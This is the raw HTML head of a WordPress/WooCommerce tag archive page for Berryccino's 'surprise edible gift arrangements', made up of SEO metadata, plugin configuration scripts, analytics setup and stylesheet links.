

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berryccino.com/product-tag/surprise-edible-gift-arrangements/
body_size: 49344
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">var ajaxurl = "https://berryccino.com/wp-admin/admin-ajax.php",ap_nonce = "6925fe6f43",apTemplateUrl = "https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"Loading..","sending":"Sending request","file_size_error":"File size is bigger than 0.48 MB","attached_max":"You have already attached maximum numbers of allowed attachments","commented":"commented","comment":"Comment","cancel":"Cancel","update":"Update","your_comment":"Write your comment...","notifications":"Notifications","mark_all_seen":"Mark all as seen","search":"Search","no_permission_comments":"Sorry, you don't have permission to read comments.","ajax_events":"Are you sure you want to %s?","ajax_error":{"snackbar":{"success":false,"message":"Something went wrong. Please try again."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><script type="text/javascript">AP_Brushes = {"php":"PHP","css":"CSS","xml":"XML\/HTML","jscript":"Javascript","sql":"SQL","bash":"Bash\/Shell","clojure":"Clojure","cpp":"C++\/C","csharp":"C#","delphi":"Delphi","diff":"Diff","erlang":"Erlang","fsharp":"F#","groovy":"Groovy","java":"Java","javafx":"JavaFX","latex":"Latex","plain":"Plain text","matlab":"Matlabkey","objc":"Object","perl":"Perl","powershell":"PowerShell","python":"Python","r":"R","ruby":"Ruby\/Rails","scala":"Scala","vb":"VisualBasic"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>surprise edible gift arrangements Archives - Berryccino</title>
	<link rel="canonical" href="https://berryccino.com/product-tag/surprise-edible-gift-arrangements/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="surprise edible gift arrangements Archives" />
	<meta property="og:url" content="https://berryccino.com/product-tag/surprise-edible-gift-arrangements/" />
	<meta property="og:site_name" content="Berryccino" />
	<meta property="og:image" content="https://berryccino.com/wp-content/uploads/2021/06/5L6A02911.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1875" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://berryccino.com/product-tag/surprise-edible-gift-arrangements/","url":"https://berryccino.com/product-tag/surprise-edible-gift-arrangements/","name":"surprise edible gift arrangements Archives - Berryccino","isPartOf":{"@id":"https://berryccino.com/#website"},"primaryImageOfPage":{"@id":"https://berryccino.com/product-tag/surprise-edible-gift-arrangements/#primaryimage"},"image":{"@id":"https://berryccino.com/product-tag/surprise-edible-gift-arrangements/#primaryimage"},"thumbnailUrl":"https://berryccino.com/wp-content/uploads/2022/07/5L6A3455.jpg","breadcrumb":{"@id":"https://berryccino.com/product-tag/surprise-edible-gift-arrangements/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/product-tag/surprise-edible-gift-arrangements/#primaryimage","url":"https://berryccino.com/wp-content/uploads/2022/07/5L6A3455.jpg","contentUrl":"https://berryccino.com/wp-content/uploads/2022/07/5L6A3455.jpg","width":1000,"height":1000,"caption":"surprise box of chocolate covered strawberry and roses"},{"@type":"BreadcrumbList","@id":"https://berryccino.com/product-tag/surprise-edible-gift-arrangements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://berryccino.com/"},{"@type":"ListItem","position":2,"name":"surprise edible gift arrangements"}]},{"@type":"WebSite","@id":"https://berryccino.com/#website","url":"https://berryccino.com/","name":"Berryccino","description":"We sell chocolate dipped strawberries,bouquets.gifts","publisher":{"@id":"https://berryccino.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://berryccino.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://berryccino.com/#organization","name":"Berryccino","url":"https://berryccino.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/#/schema/logo/image/","url":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","contentUrl":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","width":400,"height":310,"caption":"Berryccino"},"image":{"@id":"https://berryccino.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Berryccino.official","https://www.instagram.com/berryccino.official/","https://www.pinterest.com/berryccino/","https://www.tiktok.com/@berryccino?lang=en"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Feed" href="https://berryccino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Comments Feed" href="https://berryccino.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; surprise edible gift arrangements Tag Feed" href="https://berryccino.com/product-tag/surprise-edible-gift-arrangements/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://berryccino.com/wp-content/plugins/coderockz-woocommerce-delivery-date-time-pro-4/block/assets/css/frontend.css?ver=1.4.80' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' media='all' />
<link rel='stylesheet' id='anspress-fonts-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='anspress-main-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' media='all' />
<style id='anspress-main-inline-css'>

		#anspress .ap-q-cells{
				margin-left: 60px;
		}
		#anspress .ap-a-cells{
				margin-left: 60px;
		}
/*# sourceURL=anspress-main-inline-css */
</style>
<link rel='stylesheet' id='ap-overrides-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://berryccino.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcsob-css' href='https://berryccino.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .product.outofstock .woocommerce-LoopProduct-link:before, .elementor-posts .product.outofstock .elementor-post__thumbnail__link:before, .wcsob-outofstock-product .woocommerce-product-gallery:before { content: 'Sold out!';color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.wcsob-outofstock-product .woocommerce-product-gallery:before { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .related .product:not(.outofstock) :before{display:none}.woocommerce .upsells .product:not(.outofstock) :before{display:none}
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='wcpa-datetime-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-sumoselector-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/sumoselect.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='syntaxhighlighter-core-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shCore.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='syntaxhighlighter-theme-default-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shThemeDefault.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-3632-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1769755031' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762886193' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-3743-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1769755032' media='all' />
<link rel='stylesheet' id='elementor-post-3756-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1769755032' media='all' />
<link rel='stylesheet' id='elementor-post-3805-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3805.css?ver=1769755036' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
